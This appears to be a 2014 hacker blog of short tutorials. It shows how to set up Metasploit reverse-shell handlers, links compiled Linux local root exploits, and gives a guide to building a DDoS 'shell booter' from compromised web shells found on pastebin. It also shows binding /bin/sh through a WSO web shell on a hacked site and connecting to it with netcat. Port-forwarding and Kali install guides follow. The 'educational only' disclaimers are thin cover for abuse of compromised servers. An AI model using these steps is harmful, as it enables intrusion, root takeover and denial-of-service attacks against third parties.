Thursday, February 27, 2014

Back Connecting With MetasPloit

1 comments
Salam Friends

NOTE:- This tutorial is only for educational purpose.

Today i will show you how to back connect with MetasPloit , as i found it better then back connecting with netcat because some server are not connecting with NETCAT while connected with MetasPloit.

i have already forward my port for My Backtrack  & it is 3333 in my case.My local IP is 192.168.1.3.

NOTE: if you are on vpn then switch it OFF

Run MetasPloit & give following commands
>use exploit/multi/handler
>set lhost  192.168.1.3
>set lport 3333

Now time is to select payload .. here you have to check your server operation system
like i have linux x86_64 , so i will set this payload

>set payload linux/x64/shell/reverse_tcp

>exploit

Payload handler will b started in your metasploit .

now go to your server side & click connect back with port (3333) with your global Ip

after clicking on connect you will get reverse shell in Metasploit.

 Regards
Gujjar(pcp)

Sunday, February 23, 2014

2.6.32 local root exploit 2012-2013

1 comments
NOTE:This exploit is for penetration testing only.
Salam to all
guys i have already shared this exploit now gonna post in my blog with video tutorial
Exploit Referance:-
http://www.exploit-db.com/exploits/25444/

Video Link:-
http://www.youtube.com/watch?v=2HbVOw1X2F8

Compiled Exploit:-
http://www.mediafire.com/download/w5jk2kb3vx2xmng/pcp.zip

Regards
Gujjar(pcp)

3.4+ Local Root Exploits 2014

0 comments
NOTE:these exploits are for penetration testing only

salam to all
 guys am going to share local root exploit for 3.4+ 2014 specialy for Ubuntu  (compiled).
here are Raw expliots references

http://www.exploit-db.com/exploits/31347/


http://www.exploit-db.com/exploits/31346/


here are compiled files

http://www.mediafire.com/download/oqy6zz3zyq7zxbb/3.4+.zip

Regards
Gujjar(pcp)

Making Shell Booter + source

0 comments
NOTE :This Tutorial is for educational Purpose only .
Shell Booter source + How To Make Ur Own
Salam to all
to day am gonna show you guys how to make your own shell booter,
let me explain little what is shell booter , A shell booter uses a series of shell to send packets to some one's router & router cant handle these much packets & no longer allow you to access website for a while.

NOTE:- more shells you will add it will make booter more stronger.
Requirements...

Prodigy Source+Mass shell adder 
http://www.mediafire.com/download/2g5atps0t9pks7f/Prodigy%27s+Source+Mass+Shell+Adder+by+Natha.zip
Shell Checker
 http://www.mediafire.com/download/du52p5rlfdm5ura/ShellChecker.exe (this is optional to search & add shell in ur booter, u can do it manualy or any other method u like) 

How To Setup A ShellBooter
now come to real work ,for setting up a booter we should have a cpanel with mysql & phpmy admin 
[Image: MD1.jpg]


Creating a MySQL Database

I am now going to walk you through on how to make a MySQL database, this
is required for the booter to function, as it saves the users, 
passwords, shells, and so on. In the following demonstration I will be 
using cPanel.
click on "Mysql Management" as shown in pic...
[Image: MD2.jpg]
click on "creat a new database"
& then create a databae with ur own login detail .. remember we will need this login detail afterwards 
[Image: MD3.jpg]
i created my database with the name of MADLEET 
once ur data base is there ....now u have to set all permissions + like in pic
[Image: MD4.jpg]
make sure that u have made all permissions or privliges on "yes" like in pic ..
[Image: MD5.jpg]
Heart 

Setting Up PhpMyAdmin
now time to import ur sql settings to "PhpMyAdmin"
click on "PhpMyAdmin" in ur cpanel then clicl on ur database which u have created & select sql tab.
[Image: MD6.jpg]
now open ur source file which i have provided u in link 
upload all source files to ur cpanel & select dbc.php & edit its login detail with ur database login detail like in pic 
http://postimg.org/image/ct3n5rbl5/
Extract source file u will find a file named "dbprepare.sql" open this file in notepad & copy its souce then paste this txt into ur PhpMyadmin sql box of ur data base..
[Image: md7.jpg]
now scrol down a little & enter the data base name of ur data base..as in pic
[Image: MD8.jpg]

Now, we're up to the last part of setting up the booter, go to http://yoursite.com/source/register.php obviously replace yoursite, with your own domain, and register yourself a new account. Once completed go back 
to PhpMyAdmin, and go to the users table
& set user lavel 5 & approved 1 this will make u administrator
[Image: MD9.jpg]

Complete! Now login to your booter at http://yoursite.com/source/ you've successfully setup your booter!
login page for ur booter will look like this
[Image: 121.jpg]
& after lohin ur Booter's controlpanel will look like this 
[Image: 1212.jpg]
Getting Free Shells From Pastebin

Open ShellChecker.exe, the link I have provided above, that you downloaded before, and go to pastebin.com, or pastie.org. Or other pastebin sites that allow search.

In the search box type one of these in, open them until you get a big list.

Code:

/x32.php
/greenshell.php
/shell.php
/webdav/

Once you've found a list, go to the bottom, and copy it all, from the 
little box, and paste it into the first collum of your shell checker 
[Image: MD10.jpg]
it will give u UDP & TCP shells ..
TCP are Post & UDP are GEt shells

Regards
GUJJAR(PCP) 

Saturday, February 22, 2014

Back Connecting Without Port Forward

0 comments
Note:tutorial is for educational purpose only.
salam 2 all
Gujjar(pcp) is here guyz..
today i gonna share a method with u guyz ... which is about backconnecting...
as i saw many friends wondering about how to port forward in their routers for backconnecting & rooting ,coz weevely suc**. :|
so i have to make this tutorial for that friend hope u will like it  ...
there is no need of port forward for backconnecting is ur router u can simply use an alternate way ...
thing u need ..
1 . shell site (a simple WSO shell on site)
2. net cat is ur system..
3. youshould be with ur orignal IP not any vpn ( condition ) 

lets start
open ur wso shell & click on Network or Connect lik eis pic
[Image: ttt.jpg]

now here u can see 2 option first 1 is Bind port to /bin/sh 2nd is Back-connect ....
we will use 1st option 
Bind port to /bin/sh
in previous pic u can see there is 31337 port is default selected , now click go or enter like in pic ..

[Image: tttttttttrtrtrtrtrtrtr.jpg]

now on target server's Port is binded .. now move to next step ..
open ur cmd window & give path to netcat & give this command like is pic 

[Image: yutyutyut.jpg]

c:\netcat>nc [server's Ip here] port
like ...
c:\netcat>nc 76.86.3.242 31337

now press enter & voila :v
u have done 
Regrds

Thursday, February 20, 2014

Port Forwarding (PTCL Routers Specialy)

2 comments
Salam 2 all
In this tutorial i will show you how to forward your port ,for Gaming & other purposes :D
1 :First go to your router's setting with 192.168.1.1 with logins

2 :Then go to Advance setup then go to Nat & select PVC7


3 : After selecting PCV7 go to Virtual Server option


4 :Then select your desire port with your Operation system's local IP ...Put same port as start & end port .
NOTE: In some router there is option for UDP & TCP port  in this case save save port with UDP & TCP
Separatly. & save your settings.


5 :You have done :D
    you can use your port now but let me test it either it is open or not :D
NOTE: This tetsing is not  necessary.
For testing i have already open my vmware port running BackTrack 5 r 3 in it , so am gonna test with METASPLOIT :D
6 : Run metasploit in back track & give following commands
>use exploit/multi/handler
>set payload windows/meterpreter/reverse_tcp
set lport 3333
set lhost 192.168.1.3
>exploit
NOTE LPORT is 3333 & LHOST is 192.168.1.3 is my case put your details as you have.


7 : now go to yougetsignal.com & test your port with your global Ip


8: youcan see port is open & after testing port openng your metasploit will show like that


Regards
GUJJAR(PCP)

Install Kali Linux In VmWare

2 comments
  1. Download Kali LinuxISO
  2. https://my.vmware.com/web/vmware/info/slug/desktop_end_user_computing/vmware_workstation/10_0 ( i am using VMware workstation in tutorial , if you have virtualbox or vmplayer then its good installation process is pretty same in every virtual platform )
Installation Process 

1 : click on create new virtual machine
create new virtual machine
2 : choose ISO
choose kali linux ISO
choose ISO

3 : Select Guest Operating System
select guest operating system

4 : Set name and location 
kali-linux4

5 : Set disk space ( 20 GB is good enough, minimum 12 GB to work smoother )
kali-linux-5
5 : Review the hardware configuration and start the virtual machine 
kali linux install guide
Select Graphical Install
6 :  Select Graphical Install go through normal language and timezone host-name selection etc

Set your “root” password and don’t forget it
set root password and dont forget it
set root password and don’t forget it

7 : Disk Partition  ( if you are installing freshly without any dual boot then simply use guided and use full virtual disk )
use full virtual disk
8: Select hard-drive and select all-in-one  ( for new users ) or if you don’t know just choose all in one 
use full virtual disk


9 :  click on finish partitioning and write changes to disk  , choose yes to write 
kali-linux-17
kali-linux-18

10 : wait until installer finish copying files setting system

kali-linux-19


11 :  set network mirror and set boot-loader ( very important )
mirror
kali-linux-21



12 : after installation restart and login with username ” root ” and password ( what you set at step 6 )
kali-linux-23
kali-linux-24
kali linux
kali linux